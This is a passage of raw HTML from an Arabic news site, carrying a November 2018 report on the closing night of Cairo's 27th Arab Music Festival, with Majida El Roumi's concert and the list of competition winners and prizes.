								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85-%d8%a7%d8%ad%d9%85%d8%af-%d8%af%d8%a7%d9%88%d9%88%d8%af-%d9%81%d9%8a-%d8%a8%d8%a7%d8%a8%d8%a7-%d9%88%d9%85%d8%a7%d9%85%d8%a7-%d8%ac%d9%8a%d8%b1%d8%a7%d9%86-%d8%a8%d8%b9/">النجم احمد داوود في بابا وماما جيران بعد الشرنقة دراما رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%ad%d9%86%d8%a7%d9%86-%d9%85%d8%b7%d8%a7%d9%88%d8%b9-%d8%aa%d8%af%d8%ae%d9%84-%d8%a7%d9%84%d9%85%d8%b5%d9%8a%d8%af%d8%a9-%d9%88%d8%a7%d9%84%d9%83%d9%86%d8%ac/">النجمة حنان مطاوع تدخل المصيدة والكنج في رمضان</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">إضافة عمود جانبي</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D9%85%D8%A7%D8%AC%D8%AF%D8%A9-%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A-%D8%AA%D8%B4%D8%B9-%D8%A8%D9%87%D8%AC%D8%A9-%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84-%D9%81%D9%8A-%D8%AD%D8%A8-%D9%85%D8%B5%D8%B1-%D9%81/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">تويتر</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="الجورنال" href="https://algornal.org/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg">
					<img class="tie-logo-img-default tie-logo-img" src="https://algornal.org/wp-content/uploads/48294791-bd4e-4515-994c-a6ae640e0b3e.jpg" alt="الجورنال" width="944" height="374" style="max-height:374px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d9%85%d8%ad%d9%85" class="menu" role="menubar"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://algornal.org/category/%d8%ba%d9%8a%d8%b1-%d9%85%d8%b5%d9%86%d9%81/">أخبار مصر</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-15 tie-current-menu"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">أخبار الرياضة</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b5%d8%ad%d8%a9-%d9%88%d8%a7%d9%84%d8%ac%d9%85%d8%a7%d9%84/">أخبار الصحة والجمال</a></li>
</ul></div>					</div><!-- .main-menu.tie-alignleft /-->

					<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
			<form method="get" id="search" action="https://algornal.org/">
				<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="بحث عن" placeholder="بحث عن" />
				<button id="search-submit" type="submit">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</button>
			</form>
		</li>
			<li class="random-post-icon menu-item custom-menu-link">
		<a href="/%D9%85%D8%A7%D8%AC%D8%AF%D8%A9-%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A-%D8%AA%D8%B4%D8%B9-%D8%A8%D9%87%D8%AC%D8%A9-%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84-%D9%81%D9%8A-%D8%AD%D8%A8-%D9%85%D8%B5%D8%B1-%D9%81/?random-post=1" class="random-post" title="مقال عشوائي" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">مقال عشوائي</span>
		</a>
	</li>
	</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->
	</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://algornal.org/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a><em class="delimiter">/</em><span class="current">ماجدة الرومي تشع بهجة وتتغزل في حب مصر في ختام مهرجان الاوبرا</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/algornal.org\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0627\u0644\u0641\u0646","@id":"https:\/\/algornal.org\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-3" href="https://algornal.org/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d9%81%d9%86/">أخبار الفن</a></span>
		<h1 class="post-title entry-title">ماجدة الرومي تشع بهجة وتتغزل في حب مصر في ختام مهرجان الاوبرا</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">13 نوفمبر، 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 563 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;name=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;description=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‏VKontakte</span>
				</a>
				<a href="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&#038;st.shareUrl=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;description=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;media=" rel="external noopener nofollow" title="Odnoklassniki" target="_blank" class="odnoklassniki-share-btn " data-raw="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&st.shareUrl={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-odnoklassniki"></span> <span class="screen-reader-text">Odnoklassniki</span>
				</a>
				<a href="https://getpocket.com/save?title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="بوكيت" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">بوكيت</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
		<div class="entry-content entry clearfix">

			
			<p>مهرجان ومؤتمر الموسيقى العربية يطوى الصفحة الاخيرة من اصداره الـ 27<br />
وزير الثقافة ورئيس الاوبرا يسلمان جوائز المسابقة المصاحبة<br />
وماجدة الرومى تتغزل فى حب مصر </p>
<p>وسط حشد جماهيرى ضخم وفى اجواء من الخيال طوى مهرجان ومؤتمر الموسيقى العربية اخر صفحات اصداره الـ 27 مساء الاثنين 12 نوفمبر على مسرح الاوبرا الكبير بحضور الدكتورة ايناس عبد الدايم وزير الثقافة والدكتور مجدى صابر رئيس الاوبرا والمهرجان والفنانة جيهان مرسى مدير المهرجان والمؤتمر .<br />
فى البداية تواصلت النجمة ماجدة الرومى مع جمهورها مرحبة بالجميع واعلنت سعادتها باحياء حفل ختام مهرجان الموسيقى العربية وتواجدها على ارض مصر عاصمة التاريخ والحضارة مستعرضة بعض الشخصيات الفنية الخالدة باعتبارهم مثلها العليا كما روت جزء من ذكريات طفولتها واحلامها بالسطوع فى سماء الابداع ثم تقدمت بالتحية لجيش مصر ووصفته ب خط الدفاع الاول عن الكرامة العربية مؤكدة المكانة المتميزة للشعب المصرى فى وجدانها مرددة بحبك يا مصر<br />
ثم سلمها رئيس الاوبرا الدرع التذكارى لتكريم اسم والدها الموسيقار الراحل حليم الرومى<br />
وعلى مدار ما يزيد عن الساعة والنصف التمع صوتها الحالم حيث صحبت الجميع فى رحلة الى عالم الطرب الساحر وتغنت بمصاحبة اوركسترا الاتحاد الفلهارمونى بقيادة المايسترو نادر عباسى بعدد من روائعها الخاصة كان منها عم يسألونى ، عيناك ، العالم لنا ، لون الحب ، اسمع قلبى ، غنى للحب ، متى يأتى السماء ، مطرحك قلبى ، لا تسألى ، اعتزلت الغرام ، كلمات ، مفترق الطرق الى جانب حى على الفلاح واحلف بسماها التى انهت بها تجلياتها الفنية .<br />
وكانت الامسية الاخيرة من الليالى الجميلة قد بدأت فى السادسة مساء بالمسرح الصغير حيث سلمت وزير الثقافة ورئيس الاوبرا جوائز المسابقة المصاحبة التى تحمل اسم الدكتورة رتيبة الحفنى فى الغناء للشباب والاطفال الى جانب اخرى للعزف علي الة الكمان باسم العازف الراحل سعد محمد حسن ففى مسابقة الغناء للشباب تقاسم المركز الاول كل من احمد مجدي عبد الحكيم واحمد عبد الحميد نافع وقيمتها خمسة عشر الف جنية ونال المركز الثاني مناصفة احمد رجب عبد الله ومحمد طارق مصطفى وبلغت قيمة جائزته اثني عشر الف جنية وحاز علي المركز الثالث المتسابق السعودي مهند طلال وبلغت قيمة الجائزة عشرة الاف جنية ، وفي مسابقة الاطفال تقاسم المركز الاول كل من وفاء عماد محمود واشرقت احمد سعيد  وبلغت قيمته سبعة الاف جنية واقتسم المركز الثاني كل من خالد احمد صادق وازهار رجب مصطفي وبلغت قيمته خمسة الاف جنية والمركز الثالث حصل على جائزته مناصفة كل من ياسمين اسامة حسن ومريم سيد النجار وبلغت قيمتها ثلاثة الاف جنية .<br />
اما مسابقة العزف علي الة الكمان حصل علي مركزها الاول فارس تامر محمد علي وقيمته خمسة عشر الف جنية وجاء في المركز الثاني احمد حسن عطية شرارة وقيمته اثني عشر الف جنية واقتسم المركز الثالث كل من اسلام خليفة اسماعيل وكارمينا يوسف عزيز وقيمته عشرة الاف جنية ، وذهبت جائزة لجنة التحكيم لذوي القدرات الخاصة الى مصطفى احمد سيد على وقيمتها خمسة الاف جنية  ، ونال احمد وليد محمد جائزة لجنة التحكيم للاداء المتميز ، كما اوصت لجنة التحكيم بمنح شهادات تقدير لكل من هنا محمد احمد ، تقى حسن رضوان، ملك محمد فتحي ، محمود أحمد عوض ، لؤي عبدون.<br />
كما ودعت المسارح الاخرى الفعاليات التى احتضنتها حيث اقيم على مسرح معهد الموسيقى العربية حفلاً للمطربة ايمان عبد الغنى وعازف القانون ماجد سرور وشهد مسرح سيد درويش &#8221; اوبرا الاسكندرية &#8221; حفلاً للنجم على الحجار بمصاحبة الفرقة الموسيقية بقيادة المايسترو ابراهيم الموجى سبقه فاصلا للمطربين محيى صلاح ، مصطفى النجدى وحسناء ، كما استضاف مسرح المركز الثقافى بطنطا حفلاً للنجم ايمان البحر درويش بمصاحبة الفرقة الموسيقية بقيادة المايسترو حازم القصبجى بعد فاصلاً لكل من غادة ادم ، اميرة سعيد ، مى حسن واحمد سعيد .</p>

			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper"><span class="meta-author"><a href="https://algornal.org/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">13 نوفمبر، 2018</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 563 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 دقائق</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">تويتر</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://algornal.org/%d9%85%d8%a7%d8%ac%d8%af%d8%a9-%d8%a7%d9%84%d8%b1%d9%88%d9%85%d9%8a-%d8%aa%d8%b4%d8%b9-%d8%a8%d9%87%d8%ac%d8%a9-%d9%88%d8%aa%d8%aa%d8%ba%d8%b2%d9%84-%d9%81%d9%8a-%d8%ad%d8%a8-%d9%85%d8%b5%d8%b1-%d9%81/&#038;title=%D9%85%D8%A7%D8%AC%D8%AF%D8%A9%20%D8%A7%D9%84%D8%B1%D9%88%D9%85%D9%8A%20%D8%AA%D8%B4%D8%B9%20%D8%A8%D9%87%D8%AC%D8%A9%20%D9%88%D8%AA%D8%AA%D8%BA%D8%B2%D9%84%20%D9%81%D9%8A%20%D8%AD%D8%A8%20%D9%85%D8%B5%D8%B1%20%D9%81%D9%8A%20%D8%AE%D8%AA%D8%A7%D9%85%20%D9%85%D9%87%D8%B1%D8%AC%D8%A7%D9%86%20%D8%A7%D9%84%D8%A7%D9%88%D8%A8%D8%B1%D8%A7" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
